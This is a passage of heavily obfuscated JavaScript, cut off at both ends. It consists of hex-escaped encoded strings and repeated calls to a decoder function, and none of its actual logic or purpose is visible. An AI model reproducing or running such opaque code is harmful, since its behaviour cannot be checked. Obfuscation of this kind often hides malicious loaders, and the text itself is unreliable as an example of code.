\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x